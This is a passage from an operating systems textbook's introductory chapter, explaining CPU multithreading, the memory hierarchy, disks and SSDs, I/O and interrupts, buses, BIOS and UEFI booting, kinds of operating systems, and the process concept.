The abundance of transistors is leading to a problem: what to do with all of
them? We saw one approach above: superscalar architectures, with multiple functional units. But as the number of transistors increases, even more is possible. One
obvious thing to do is put bigger caches on the CPU chip. That is definitely happening, but eventually the point of diminishing returns will be reached.
The obvious next step is to replicate not only the functional units, but also
some of the control logic. The Intel Pentium 4 introduced this property, called
multithreading or hyperthreading (Intel’s name for it), to the x86 processor, and
several other CPU chips also have it—including the SPARC, the Power5, and some
ARM processors. To a first approximation, what it does is allow the CPU to hold
the state of two different threads and then switch back and forth on a nanosecond
time scale. (A thread is a kind of lightweight process, which, in turn, is a running
program; we will get into the details in Chap. 2.) For example, if one of the processes needs to read a word from memory (which takes many clock cycles), a multithreaded CPU can just switch to another thread. Multithreading does not offer true
parallelism. Only one process at a time is running, but thread-switching time is
reduced to the order of a nanosecond.
Multithreading has implications for the operating system because each thread
appears to the operating system as a separate CPU. Consider a system with two
actual CPUs, each with two threads. The operating system will see this as four
CPUs. If there is only enough work to keep two CPUs busy at a certain point in
time, it may inadvertently schedule two threads on the same CPU, with the other
CPU completely idle. This is far less efficient than using one thread on each CPU.
Beyond multithreading, many CPU chips now have four, eight, or more complete processors or cores on them. The multicore chips of Fig. 1-8 effectively carry
four minichips on them, each with its own independent CPU. (The caches will be
explained later in the book.) Some models of popular processors like Intel Xeon
and AMD Ryzen come with more than 50 cores, but there are also CPUs with core
counts in the hundreds. Making use of such a multicore chip will definitely require
a multiprocessor operating system.
Incidentally, in terms of sheer numbers, nothing beats a modern GPU (Graphics Processing Unit). A GPU is a processor with, literally, thousands of tiny cores.
They are very good for many small computations done in parallel, like rendering
polygons in graphics applications. They are not so good at serial tasks. They are
also hard to program. While GPUs can be useful for operating systems (e.g., for
encryption or processing of network traffic), it is not likely that much of the operating system itself will run on the GPUs.

1.3.2 Memory
The second major component in any computer is the memory. Ideally, memory
should be extremely fast (faster than executing an instruction so that the CPU is not
held up by the memory), abundantly large, and dirt cheap. No current technology

SEC. 1.3

25

COMPUTER HARDWARE REVIEW

Core 1

Core 2

L1
cache

Core 1

Core 2

L2

L2

Core 3

Core 4

L2

L2

L2 cache

Core 3

Core 4

(a)

(b)

Figure 1-8. (a) A quad-core chip with a shared L2 cache. (b) A quad-core chip
with separate L2 caches.

satisfies all of these goals, so a different approach is taken. The memory system is
constructed as a hierarchy of layers, as shown in Fig. 1-9, which would be typical
for a desktop computer or a server (notebooks use SSDs). The top layers have
higher speed, smaller capacity, and greater cost per bit than the lower ones, often
by factors of a billion or more.
Typical access time

Typical capacity

<1 nsec

Registers

<1 KB

1-8 nsec

Cache

4-8 MB

10-50 nsec
10 msec / 10s -100s usec

Main memory

16-64 GB

Magnetic disk / SSD

2-16+ TB

{

optional
persistent
memory

Figure 1-9. A typical memory hierarchy. The numbers are very rough approximations.

The top layer consists of the registers internal to the CPU. They are made of
the same material as the CPU and are thus just as fast as the CPU. Consequently,
there is no delay in accessing them. The storage capacity available in them is on
the order of 32 × 32 bits on a 32-bit CPU and 64 × 64 bits on a 64-bit CPU. Less
than 1 KB in both cases. Programs must manage the registers (i.e., decide what to
keep in them) themselves, in software.
Next comes the cache memory, which is mostly controlled by the hardware.
Main memory is divided up into cache lines, typically 64 bytes, with addresses 0
to 63 in cache line 0, 64 to 127 in cache line 1, and so on. The most heavily used
cache lines are kept in a high-speed cache located inside or very close to the CPU.
When the program needs to read a memory word, the cache hardware checks to see
if the line needed is in the cache. If it is, called a cache hit, the request is satisfied
from the cache and no memory request is sent over the bus to the main memory.

26

INTRODUCTION

CHAP. 1

Cache hits normally take only a few clock cycles. Cache misses have to go to
memory, with a substantial time penalty of tens to hundreds of cycles. Cache memory is limited in size due to its high cost. Some machines have two or even three
levels of cache, each one slower and bigger than the one before it.
Caching plays a major role in many areas of computer science, not just caching
lines of RAM. Whenever a resource can be divided into pieces, some of which are
used much more heavily than others, caching is often used to improve performance. Operating systems use it all the time. For example, most operating systems keep (pieces of) heavily used files in main memory to avoid having to fetch
them from stable storage repeatedly. Similarly, the results of converting long path
names like
/home/ast/projects/minix3/src/kernel/clock.c
into a ‘‘disk address’’ for the SSD or disk where the file is located can be cached to
avoid repeated lookups. Finally, when the address of a Web page (URL) is converted to a network address (IP address), the result can be cached for future use.
Many other uses exist.
In any caching system, several questions come up fairly soon, including:
1. When to put a new item into the cache.
2. Which cache line to put the new item in.
3. Which item to remove from the cache when a slot is needed.
4. Where to put a newly evicted item in the larger memory.
Not every question is relevant to every caching situation. For caching lines of main
memory in the CPU cache, a new item will generally be entered on every cache
miss. The cache line to use is generally computed by using some of the high-order
bits of the memory address referenced. For example, with 4096 cache lines of 64
bytes and 32 bit addresses, bits 6 through 17 might be used to specify the cache
line, with bits 0 to 5 the byte within the cache line. In this case, the item to remove
is the same one as the new data goes into, but in other systems it might not be.
Finally, when a cache line is rewritten to main memory (if it has been modified
since it was cached), the place in memory to rewrite it to is uniquely determined by
the address in question.
Caches are such a good idea that modern CPUs have two or more of them. The
first level or L1 cache is always inside the CPU and usually feeds decoded instructions into the CPU’s execution engine. Most chips have a second L1 cache for very
heavily used data words. The L1 caches are typically 32 KB each. In addition,
there is often a second cache, called the L2 cache, that holds several megabytes of
recently used memory words. The difference between the L1 and L2 caches lies in
the timing. Access to the L1 cache is done without any delay, whereas access to
the L2 cache involves a delay of several clock cycles.

SEC. 1.3

COMPUTER HARDWARE REVIEW

27

On multicore chips, the designers have to decide where to place the caches. In
Fig. 1-8(a), a single L2 cache is shared by all the cores. In contrast, in Fig. 1-8(b),
each core has its own L2 cache. Each strategy has its pros and cons. For example,
the shared L2 cache requires a more complicated cache controller but the per-core
L2 caches makes keeping the caches consistent more difficult.
Main memory comes next in the hierarchy of Fig. 1-9. This is the workhorse
of the memory system. Main memory is usually called RAM (Random Access
Memory). Old-timers sometimes call it core memory, because computers in the
1950s and 1960s used tiny magnetizable ferrite cores for main memory. They have
been gone for decades but the name persists. Currently, memories are often tens of
gigabytes on desktop or server machines. All CPU requests that cannot be satisfied out of the cache go to main memory.
In addition to the main memory, many computers have different kinds of nonvolatile random-access memory. Unlike RAM, nonvolatile memory does not lose
its contents when the power is switched off. ROM (Read Only Memory) is programmed at the factory and cannot be changed afterward. It is fast and inexpensive. On some computers, the bootstrap loader used to start the computer is contained in ROM. EEPROM (Electrically Erasable PROM) is also nonvolatile,
but in contrast to ROM can be erased and rewritten. However, writing it takes
orders of magnitude more time than writing RAM, so it is used in the same way
ROM is, except that it is now possible to correct bugs in programs by rewriting
them in the field. Boot strapping code may also be stored in Flash memory,
which is similarly nonvolatile, but in contrast to ROM can be erased and rewritten.
The boot strapping code is commonly referred to as BIOS (Basic Input/Output
System). Flash memory is also commonly used as the storage medium in portable
electronic devices such as smartphones and in SSDs to serve as a faster alternative
to hard disks. Flash memory is intermediate in speed between RAM and disk.
Also, unlike disk memory, if it is erased too many times, it wears out. Firmware
inside the device tries to mitigate this through load balancing.
Yet another kind of memory is CMOS, which is volatile. Many computers use
CMOS memory to hold the current time and date. The CMOS memory and the
clock circuit that increments the time in it are powered by a small battery, so the
time is correctly updated, even when the computer is unplugged. The CMOS memory can also hold the configuration parameters, such as which drive to boot from.
CMOS is used because it draws so little power that the original factory-installed
battery often lasts for several years. However, when it begins to fail, the computer
can appear to be losing its marbles, forgetting things that it has known for years,
like how to boot.
Incidentally, many computers today support a scheme known as virtual memory, which we will discuss at some length in Chap. 3. It makes it possible to run
programs larger than physical memory by placing them on nonvolatile storage
(SSD or disk) and using main memory as a kind of cache for the most heavily
executed parts. From time to time, the program will need data that are currently not

28

INTRODUCTION

CHAP. 1

in memory. It frees up some memory (e.g., by writing some data that have not
been used recently back to SSD or disk) and then loads the new data at this location. Because the physical address for the data and code is now no longer fixed, the
scheme remaps memory addresses on the fly to convert the address the program
generated to the physical address in RAM where the data are currently located.
This mapping is done by a part of the CPU called the MMU (Memory Management Unit), as shown in Fig. 1-6.
The MMU can have a major impact on performance as every memory access
by the program must be remapped using special data structures that are also in
memory. In a multiprogramming system, when switching from one program to
another, sometimes called a context switch, these data structures must change as
the mappings differ from process to process. Both the on-the-fly address translation and the context switch can be expensive operations.

1.3.3 Nonvolatile Storage
Next in the hierarchy are magnetic disks (hard disks), solid state drives (SSDs),
and persistent memory. Starting with the oldest and slowest, hard disk storage is
two orders of magnitude cheaper than RAM per bit and often two orders of magnitude larger as well. The only problem is that the time to randomly access data on it
is close to three orders of magnitude slower. The reason is that a disk is a mechanical device, as shown in Fig. 1-10.
Read/write head (1 per surface)
Surface 7
Surface 6
Surface 5
Surface 4
Surface 3
Direction of arm motion
Surface 2
Surface 1
Surface 0

Figure 1-10. Structure of a disk drive.

A disk consists of one or more metal platters that rotate at 5400, 7200, 10,800,
15,000 RPM or more. A mechanical arm pivots over the platters from the corner,
similar to the pickup arm on an old 33-RPM phonograph for playing vinyl records.
Information is written onto the disk in a series of concentric circles. At any given

SEC. 1.3

COMPUTER HARDWARE REVIEW

29

arm position, each of the heads can read an annular region known as a track. Together, all the tracks for a given arm position form a cylinder.
Each track is divided into some number of sectors, typically 512 bytes per sector. On modern disks, the outer cylinders contain more sectors than the inner ones.
Moving the arm from one cylinder to the next takes about 1 msec. Moving it to a
random cylinder typically takes 5–10 msec, depending on the drive. Once the arm
is on the correct track, the drive must wait for the needed sector to rotate under the
head, an additional delay of 5–10 msec, depending on the drive’s RPM. Once the
sector is under the head, reading or writing occurs at a rate of 50 MB/sec on lowend disks to 160–200 MB/sec on faster ones.
Many people also refer to SSDs as disks, even though they are physically not
disks at all and do not have platters or moving arms. They store data in electronic
(Flash) memory. The only way in which they resemble disks in terms of hardware
is that they also store a lot of data which is not lost when the power is off. But from
the operating system’s point of view, they are somewhat disk-like. SSDs are much
more expensive than rotating disks in terms of cost per byte stored, which is why
they are not so much used in data centers for bulk storage. However, they are much
faster than magnetic disks and since they have no mechanical arm to move, they
are better at accessing data at random locations. Reading data from an SSD takes
tens of microseconds instead of milliseconds as with hard disks. Writes are more
complicated as they require a full data block to be erased first and take more time.
But even if a write takes a few hundred microseconds, this is still better than a hard
disk’s performance.
The youngest and fastest member of the stable storage family is known as persistent memory. The best known example is Intel Optane which became available
in 2016. In many ways, persistent memory can be seen as an additional layer
between SSDs (or hard disks) and memory: it is both fast, only slightly slower than
regular RAM, and it holds its content across power cycles. While it can be used to
implement really fast SSDs, manufacturers may also attach it directly to the memory bus. In fact, it can be used like normal memory to store an application’s data
structures, except that the data will still be there when the power goes off. In that
case, accessing it requires no special driver and may happen at byte granularity,
obviating the need to transfer data in large blocks as in hard disks and SSDs.

1.3.4 I/O Devices
It should now be clear that CPU and memory are not the only resources that
the operating system must manage. There are many other ones. Besides disks
there many other I/O devices that interact heavily with the operating system. As
we saw in Fig. 1-6, I/O devices generally consist of two parts: a controller and the
device itself. The controller is a chip (or a set of chips) that physically controls the
device. It accepts commands from the operating system, for example, to read data
from the device, and carries them out.

30

INTRODUCTION

CHAP. 1

In many cases, the actual control of the device is complicated and detailed, so
it is the job of the controller to present a simpler (but still very complex) interface
to the operating system. For example, a hard disk controller might accept a command to read sector 11,206 from disk 2. The controller then has to convert this linear sector number to a cylinder, sector, and head. This conversion may be complicated by the fact that outer cylinders have more sectors than inner ones and that
some bad sectors have been remapped onto other ones. Then the controller has to
determine which cylinder the disk arm is on and give it a command to move in or
out the requisite number of cylinders. It has to wait until the proper sector has
rotated under the head and then start reading and storing the bits as they come off
the drive, removing the preamble and computing the checksum. Finally, it has to
assemble the incoming bits into words and store them in memory. To do all this
work, controllers often contain small embedded computers that are programmed to
do their work.
The other piece is the actual device itself. Devices have fairly simple interfaces, both because they cannot do much and to make them standard. The latter is
needed so that any SATA disk controller can handle any SATA disk, for example.
SATA stands for Serial ATA and ATA in turn stands for AT Attachment. In case
you are curious what AT stands for, this was IBM’s second generation ‘‘Personal
Computer Advanced Technology’’ built around the then-extremely-potent 6-MHz
80286 processor that the company introduced in 1984. What we learn from this is
that the computer industry has a habit of continuously enhancing existing
acronyms with new prefixes and suffixes. We also learned that an adjective like
‘‘advanced’’ should be used with great care, or you will look silly 40 years down
the line.
SATA is currently the standard type of hard disk on many computers. Since the
actual device interface is hidden behind the controller, all that the operating system
sees is the interface to the controller, which may be quite different from the interface to the device.
Because each type of controller is different, different software is needed to
control each one. The software that talks to a controller, giving it commands and
accepting responses, is called a device driver. Each controller manufacturer has to
supply a driver for each operating system it supports. Thus a scanner may come
with drivers for macOS, Windows 11, and Linux, for example.
To be used, the driver has to be put into the operating system so it can run in
kernel mode. Drivers can actually run outside the kernel, and operating systems
like Linux and Windows nowadays do offer some support for doing so, but the vast
majority of the drivers still run below the kernel boundary. Only very few current
systems, such as MINIX 3 run all drivers in user space. Drivers in user space must
be allowed to access the device in a controlled way, which is not straightforward
without some hardware support.
There are three ways the driver can be put into the kernel. The first way is to
relink the kernel with the new driver and then reboot the system. Many older UNIX

SEC. 1.3

COMPUTER HARDWARE REVIEW

31

systems work like this. The second way is to make an entry in an operating system
file telling it that it needs the driver and then reboot the system. At boot time, the
operating system goes and finds the drivers it needs and loads them. Older versions
of Windows work this way. The third way is for the operating system to be able to
accept new drivers while running and install them on the fly without the need to
reboot. This way used to be rare but is becoming much more common now. Hotpluggable devices, such as USB and Thunderbolt devices (discussed below),
always need dynamically loaded drivers.
Every controller has a small number of registers that are used to communicate
with it. For example, a minimal disk controller might have registers for specifying
the disk address, memory address, sector count, and direction (read or write). To
activate the controller, the driver gets a command from the operating system, then
translates it into the appropriate values to write into the device registers. The collection of all the device registers forms the I/O port space, a subject we will come
back to in Chap. 5.
On some computers, the device registers are mapped into the operating system’s address space (the addresses it can use), so they can be read and written like
ordinary memory words. On such computers, no special I/O instructions are
required and user programs can be kept away from the hardware by not putting
these memory addresses within their reach (e.g., by using base and limit registers).
On other computers, the device registers are put in a special I/O port space, with
each register having a port address. On these machines, special IN and OUT
instructions are available in kernel mode to allow drivers to read and write the registers. The former scheme eliminates the need for special I/O instructions but uses
up some of the address space. The latter uses no address space but requires special
instructions. Both systems are widely used.
Input and output can be done in three different ways. In the simplest method, a
user program issues a system call, which the kernel then translates into a procedure
call to the appropriate driver. The driver then starts the I/O and sits in a tight loop
continuously polling the device to see if it is done (usually there is some bit that
indicates that the device is still busy). When the I/O has completed, the driver puts
the data (if any) where they are needed and returns. The operating system then
returns control to the caller. This method is called busy waiting and has the
disadvantage of tying up the CPU polling the device until it is finished.
The second method is for the driver to start the device and ask it to give an
interrupt when it is finished. At that point, the driver returns. The operating system then blocks the caller if need be and looks for other work to do. When the controller detects the end of the transfer, it generates an interrupt to signal completion.
Interrupts are very important in operating systems, so let us examine the idea
more closely. In Fig. 1-11(a) we see a three-step process for I/O. In step 1, the
driver tells the controller what to do by writing into its device registers. The controller then starts the device. When the controller has finished reading or writing

32

INTRODUCTION

CHAP. 1

the number of bytes it has been instructed to transfer, it signals the interrupt controller chip using certain bus lines in step 2. If the interrupt controller is ready to
accept the interrupt (which it may not be if it is busy handling a higher-priority
interrupt), it asserts a pin on the CPU chip telling it, in step 3. In step 4, the interrupt controller puts the number of the device on the bus so the CPU can read it and
know which device has just finished (many devices may be running at the same
time).

Disk drive
Current instruction
CPU
1

3

Next instruction
Interrupt
controller

Disk
controller

4

2

3. Return
1. Interrupt

2. Dispatch
to handler
(a)

Interrupt handler
(b)

Figure 1-11. (a) The steps in starting an I/O device and getting an interrupt. (b)
Interrupt processing involves taking the interrupt, running the interrupt handler,
and returning to the user program.

Once the CPU has decided to take the interrupt, the program counter and PSW
are typically then pushed onto the current stack and the CPU switched into kernel
mode. The device number may be used as an index into part of memory to find the
address of the interrupt handler for this device. This part of memory is called the
interrupt vector table. Once the interrupt handler (part of the driver for the interrupting device) has started, it saves the stacked program counter, PSW, and other
registers (typically in the process table). Then it queries the device to learn its status. When the handler is all finished, it restores the context and returns to the previously running user program to the first instruction that was not yet executed. These
steps are shown in Fig. 1-11(b). We will discuss interrupt vectors further in in the
next chapter.
The third method for doing I/O makes use of special hardware: a DMA
(Direct Memory Access) chip that can control the flow of bits between memory
and some controller without constant CPU intervention. The CPU sets up the
DMA chip, telling it how many bytes to transfer, the device and memory addresses
involved, and the direction, and lets it go. When the DMA chip is done, it causes
an interrupt, which is handled as described above. DMA and I/O hardware in general will be discussed in more detail in Chap. 5.

SEC. 1.3

33

COMPUTER HARDWARE REVIEW

1.3.5 Buses
The organization of Fig. 1-6 was used on minicomputers for years and also on
the original IBM PC. However, as processors and memories got faster, the ability
of a single bus (and certainly the IBM PC bus) to handle all the traffic was strained
to the breaking point. Something had to give. As a result, additional buses were
added, both for faster I/O devices and for CPU-to-memory traffic. As a consequence of this evolution, a large x86 system currently looks something like
Fig. 1-12.
Core1

Core2

Cache

Cache

Shared cache
GPU Cores
DDR 4 Memory

PCIe

Graphics
DDR 4 Memory

Memory controllers
DMI

PCIe slot
PCIe slot
PCIe slot

SATA
Platform
Controller
Hub

PCIe slot

USB 3.2 ports
USB4
PCIe

ports

Gigabit Ethernet

More PCIe devices

Figure 1-12. The structure of a large x86 system.

This system has many buses (e.g., cache, memory, PCIe, PCI, USB, SATA, and
DMI), each with a different transfer rate and function. The operating system must
be aware of all of them for configuration and management. The main bus is the
PCIe (Peripheral Component Interconnect Express) bus.
The PCIe bus was invented by Intel as a successor to the older PCI bus, which
in turn was a replacement for the original ISA (Industry Standard Architecture)
bus. Capable of transferring tens of gigabits per second, PCIe is much faster than
its predecessors. It is also very different in nature. Up to its creation in 2004, most
buses were parallel and shared. A shared bus architecture means that multiple
devices use the same wires to transfer data. Thus, when multiple devices have data
to send, you need an arbiter to determine who can use the bus. In contrast, PCIe
makes use of dedicated, point-to-point connections. A parallel bus architecture as
used in traditional PCI means that you send each word of data over multiple wires.
For instance, in regular PCI buses, a single 32-bit number is sent over 32 parallel
wires. In contrast to this, PCIe uses a serial bus architecture and sends all bits in

34

INTRODUCTION

CHAP. 1

a message through a single connection, known as a lane, much like a network
packet. This is much simpler because you do not have to ensure that all 32 bits
arrive at the destination at exactly the same time. Parallelism is still used, because
you can have multiple lanes in parallel. For instance, we may use 32 lanes to carry
32 messages in parallel. As the speed of peripheral devices like network cards and
graphics adapters increases rapidly, the PCIe standard is upgraded every 3–5 years.
For instance, 16 lanes of PCIe 4.0 offer 256 gigabits per second. Upgrading to
PCIe 5.0 will give you twice that speed and PCIe 6.0 will double that again.
Meanwhile, we still have legacy devices for the older PCI standard. These devices
can be hooked up to a separate hub processor.
In this configuration, the CPU talks to memory over a fast DDR4 bus, to an
external graphics device over PCIe and to all other devices via a hub over a DMI
(Direct Media Interface) bus. The hub in turn connects all the other devices,
using the Universal Serial Bus to talk to USB devices, the SATA bus to interact
with hard disks and DVD drives, and PCIe to transfer Ethernet frames. We have
already mentioned the older PCI devices that use a traditional PCI bus.
Moreover, each of the cores has a dedicated cache and a much larger cache that
is shared between them. Each of these caches introduces yet another bus.
The USB (Universal Serial Bus) was invented to attach all the slow I/O devices, such as the keyboard and mouse, to the computer. However, calling a modern USB4 device humming along at 40 Gbps ‘‘slow’’ may not come naturally for
the generation that grew up with 8-Mbps ISA as the main bus in the first IBM PCs.
USB uses a small connector with 4–11 wires (depending on the version), some of
which supply electrical power to the USB devices or connect to ground. USB is a
centralized bus in which a root device polls all the I/O devices every 1 msec to see
if they have any traffic. USB 1.0 could handle an aggregate load of 12 Mbps, USB
2.0 increased the speed to 480 Mbps, USB 3.0 to 5 Gbps, USB 3.2 to 20 Gbps and
USB 4 will double that. Any USB device can be connected to a computer and it
will function immediately, without requiring a reboot, something pre-USB devices
required, much to the consternation of a generation of frustrated users.

1.3.6 Booting the Computer
Very briefly, the boot process is as follows. Every PC contains a motherboard,
which contains the CPU, slots for memory chips, and sockets for PCIe (or other)
plug-in cards. On the motherboard a small amount of flash holds a program called
the system firmware, which we commonly still refer to as the BIOS (Basic Input
Output System), even though strictly speaking the name BIOS applies only to the
firmware in somewhat older IBM PC compatible machines. Booting using the
original BIOS was slow, architecture-dependent, and limited to smaller SSDs and
disks (up to 2 TB). It was also very easy to understand. When Intel proposed what
would become UEFI (Unified Extensible Firmware Interface) as a replacement,

SEC. 1.3

COMPUTER HARDWARE REVIEW

35

it remedied all these issues: UEFI allows for fast booting, different architectures,
and storage sizes up to 8 ZiB, or 8 × 270 bytes. It is also so complex that trying to
understand it fully has sucked the happiness out of many a life. In this chapter, we
will cover both old and new style BIOS firmware, but only the essentials.
After we press the power button, the motherboard waits for the signal that the
power supply has stabilized. When the CPU starts executing, it fetches code from
a hard-coded physical address (known as the reset vector) that is mapped to the
flash memory. In other words, it executes code from the BIOS which detects and
initializes various resources, such as RAM, the Platform Controller Hub (see Fig.
Fig. 1-12), and interrupt controllers. In addition, it scans the PCI and/or PCIe buses
to detect and initialize all devices attached to them. If the devices present are different from when the system was last booted, it also configures the new devices.
Finally, it sets up the runtime firmware which offers critical services (including
low-level I/O) that can be used by the system after booting.
Next, it is time to move to the next stage of the booting process. In systems
using the old-style BIOS, this was all very straightforward. The BIOS would determine the boot device by trying a list of devices stored in the CMOS memory. The
user can change this list by entering a BIOS configuration program just after booting. For instance, you may ask the system to attempt to boot from a USB drive, if
one is present. If that fails, the system boots from the hard disk or SSD. The first
sector from the boot device is read into memory and executed. This sector, known
as the MBR (Master Boot Record), contains a program that normally examines
the partition table at the end of the boot sector to determine which partition is
active. A partition is a distinct region on the storage device that may for instance
contain its own file systems. Then a secondary boot loader is read in from that partition. This loader reads in the operating system from the active partition and starts
it. The operating system then queries the BIOS to get the configuration information. For each device, it checks to see if it has the device driver. If not, it asks
the user to install it, for instance by downloading it from the Internet. Once it has
all the device drivers, the operating system loads them into the kernel. Then it initializes its tables, creates whatever background processes are needed, and starts up
a login program or GUI.
With UEFI, things are different. First, it no longer relies on a Master Boot
Record residing in the first sector of the boot device, but it looks for the location of
the partition table in the second sector of the device. This GPT (GUID Partition
Table) contains information about the location of the various partitions on the SSD
or disk. Second, the BIOS itself has enough functionality to read file systems of
specific types. According to the UEFI standard, it should support at least the
FAT-12, FAT-16, and FAT-32 types. One such file system is placed in a special partition, known as the EFI system partition (ESP). Rather than a single magic boot
sector, the boot process can now use a proper file system containing programs,
configuration files, and anything else that may be useful during boot. Moreover,
UEFI expects the firmware to be able to execute programs in a specific format,

36

INTRODUCTION

CHAP. 1

called PE (Portable Executable). As you can see, the BIOS under UEFI very
much looks like a little operating system itself which understands partitions, file
systems, executables, etc. It even has a shell with some standard commands.
The boot code still needs to pick one of the bootloader programs to load Linux
or Windows, or whatever operating system, but there may be many partitions with
operating systems and given so much choice, which one should it pick? This is
decided by the UEFI boot manager, which you can think of as a boot menu with
different entries and a configurable order in which to try the different boot options.
Changing the menu and the default bootloader is very easy and can be done from
within the currently executing operating system. As before, the bootloader will
continue loading the operating system of choice.
This is by no means the full story. UEFI is very flexible and highly standardized, and contains many advanced features. However, this is enough for now.
In Chap. 9, we will pick up UEFI again when we discuss an interesting feature
known as Secure Boot, which allows a user to be sure that the operating system is
booted as intended and with the correct software.

1.4 THE OPERATING SYSTEM ZOO
Operating systems have been around now for over half a century. During this
time, quite a variety of them have been developed, not all of them widely known.
In this section, we will briefly touch upon nine of them. We will come back to
some of these different kinds of systems later in the book.

1.4.1 Mainframe Operating Systems
At the high end are the operating systems for mainframes, those room-sized
computers still found in major corporate data centers. These computers differ from
personal computers in terms of their I/O capacity. A mainframe with 1000 hard
disks and many terabytes of data are not unusual; a personal computer with these
specifications would be the envy of its friends. Mainframes are also making something of a comeback as high-end servers for large-scale electronic commerce sites,
banking, airline reservations, and servers for business-to-business transactions.
The operating systems for mainframes are heavily oriented toward processing
many jobs at once, most of which need prodigious amounts of I/O. They typically
offer three kinds of services: batch, transaction processing, and timesharing. A
batch system is one that processes routine jobs without any interactive user present.
Claims processing in an insurance company or sales reporting for a chain of stores
is typically done in batch mode. Transaction-processing systems handle large numbers of small requests, for example, check processing at a bank or airline reservations. Each unit of work is small, but the system must handle hundreds or thousands per second. Timesharing systems allow multiple remote users to run jobs on
the computer at once, such as querying a big database. These functions are closely

SEC. 1.4

THE OPERATING SYSTEM ZOO

37

related; mainframe operating systems often perform all of them. An example
mainframe operating system is Z/OS, the successor of OS/390, which in turn was a
direct descendant of OS/360. However, mainframe operating systems are gradually being replaced by UNIX variants such as Linux.

1.4.2 Server Operating Systems
One level down are the server operating systems. They run on servers, which
are either very large personal computers, workstations, or even mainframes. They
serve multiple users at once over a network and allow the users to share hardware
and software resources. Servers can provide print service, file service, database service, or Web service. Internet providers run many server machines to support their
customers and Websites use servers to store the Web pages and handle the incoming requests. Typical server operating systems are Linux, FreeBSD, Solaris, and
the Windows Server family.

1.4.3 Personal Computer Operating Systems
The next category is the personal computer operating system. Modern ones all
support multiprogramming, often with dozens of programs started up at boot time,
and multiprocessor architectures. Their job is to provide good support to a single
user. They are widely used for word processing, spreadsheets, games, and Internet
access. Common examples are Windows 11, macOS, Linux, and FreeBSD. Personal computer operating systems are so widely known that probably little introduction is needed. In fact, many people are not even aware that other kinds exist.

1.4.4 Smartphone and Handheld Computer Operating Systems
Continuing on down to smaller and smaller systems, we come to tablets (like
Apple’s iPad), smartphones and other handheld computers. A handheld computer,
originally known as a PDA (Personal Digital Assistant), is a small computer that
can be held in your hand during operation. Smartphones and tablets are the bestknown examples. As we have already seen, this market is currently dominated by
Google’s Android and Apple’s iOS. Most of these devices boast multicore CPUs,
GPS, cameras and other sensors, copious amounts of memory, and sophisticated
operating systems. Moreover, all of them have more third-party applications (apps)
than you can shake a (USB) stick at. Google has over 3 million Android apps in
the Play Store and Apple has over 2 million in the App Store.

1.4.5 The Internet of Things and Embedded Operating Systems
The IOT (Internet of Things) comprises all the billions of physical objects
with sensors and actuators that are increasingly connected to the network, such as
fridges, thermostats, security camera’s motion sensors, and so on. All of these

38

INTRODUCTION

CHAP. 1

devices contain small computers and most of them run small operating systems. In
addition, we may have even more embedded systems controlling devices that are
not connected to a network at all. Examples include traditional microwave ovens
and washing machines. Such systems do not accept user-installed software, so the
main property which distinguishes such embedded systems from the computers we
discussed earlier is the certainty that no untrusted software will ever run on it. Few
microwave ovens allow you to download and run new applications—all the software is in ROM. However, even that is changing. Some high-end cameras have
their own app stores that allow users to install custom apps for in-camera editing,
multiple exposures, different focus algorithms, different image compression algorithms, and more.
Nevertheless, for most embedded systems there is no need for protection
between applications, leading to design simplification. Conversely, such operating
systems may provide more support for functionality such as real-time scheduling
or low-power networking which are important in many embedded systems. Systems such as Embedded Linux, QNX, and VxWorks are popular in this domain.
For severely resource-constrained devices, the operating system should be able to
run in just a few kilobytes. For instance, RIOT, an open source operating system
for IoT devices, can run in less 10 KB and support systems that range from 8-bit
microcontrollers to general-purpose 32-bit CPUs. The TinyOS operating similarly
offers a very small footprint, making it popular in sensor nodes.

1.4.6 Real-Time Operating Systems
Real-time systems are characterized by having time as a key parameter. For
example, in industrial process-control systems, real-time computers have to collect
data about the production process and use it to control machines in the factory.
Often there are hard deadlines that must be met. For example, if a car is moving
down an assembly line, certain actions must take place at certain instants of time.
If, for example, a welding robot welds too early or too late, the car will be ruined.
If the action absolutely must occur at a certain moment (or within a certain range),
we have a hard real-time system. Many of these are found in industrial process
control, avionics, military, and similar application areas. These systems must provide absolute guarantees that a certain action will occur by a certain time.
A soft real-time system is one where missing an occasional deadline, while
not desirable, is acceptable and does not cause any permanent damage. Digital
audio or multimedia systems fall in this category. Smartphones are also soft realtime systems.
Since meeting deadlines is crucial in (hard) real-time systems, sometimes the
operating system is simply a library linked in with the application programs, with
everything tightly coupled and no protection between parts of the system. An
example of this type of real-time system is eCos.

SEC. 1.4

THE OPERATING SYSTEM ZOO

39

We should emphasize that the categories of IoT, embedded, real-time and even
handheld systems overlap considerably. Many of them have at least some soft realtime aspects. The embedded and real-time systems run only software put in by the
system designers; users cannot add their own software, which makes protection
easier.

1.4.7 Smart Card Operating Systems
The smallest operating systems run on smart cards, which are credit-card-sized
devices containing a CPU. They have very severe processing power and memory
constraints. Some are powered by contacts in the reader into which they are inserted, while contactless smart cards are inductively powered (which greatly limits
what they can do.) Some of them can handle only a single function, such as electronic payments, but others can handle multiple functions. Often these are proprietary systems.
Some smart cards are Java oriented. This means that the ROM on the smart
card holds an interpreter for the Java Virtual Machine (JVM). Java applets (small
programs) are downloaded to the card and are interpreted by the JVM interpreter.
Some of these cards can handle multiple Java applets at the same time, leading to
multiprogramming and the need to schedule them. Resource management and protection also become an issue when two or more applets are present at the same
time. These issues must be handled by the (usually extremely primitive) operating
system present on the card.

1.5 OPERATING SYSTEM CONCEPTS
Most operating systems provide certain basic concepts and abstractions such as
processes, address spaces, and files that are central to understanding them. In the
following sections, we will look at some of these basic concepts ever so briefly, as
an introduction. We will come back to each of them in great detail later in this
book. To illustrate these concepts we will, from time to time, use examples, generally drawn from UNIX. Similar examples typically exist in other systems as well,
however, and we will study some of them later.

1.5.1 Processes
A key concept in all operating systems is the process. A process is basically a
program in execution. Associated with each process is its address space, a list of
memory locations from 0 to some maximum, which the process can read and write.
The address space contains the executable program, the program’s data, and its
stack. Also associated with each process is a set of resources, commonly including
registers (including the program counter and stack pointer), a list of open files,

40

INTRODUCTION

CHAP. 1

outstanding alarms, lists of related processes, and all the other information needed
to run the program. A process is fundamentally a container that holds all the information needed to run a program.
We will come back to the process concept in much more detail in Chap. 2. For
the time being, the easiest way to get a good intuitive feel for a process is to think
about a multiprogramming system. The user may have started a video editing program and instructed it to convert a 2-hour video to a certain format (something that
can take hours) and then gone off to surf the Web. Meanwhile, a background process that wakes up periodically to check for incoming email may have started running. Thus, we have (at least) three active processes: the video editor, the Web
browser, and the email receiver. Periodically, the operating system decides to stop
running one process and start running another, perhaps because the first one has
used up more than its share of CPU time in the past second or two.
When a process is suspended temporarily like this, it must later be restarted in
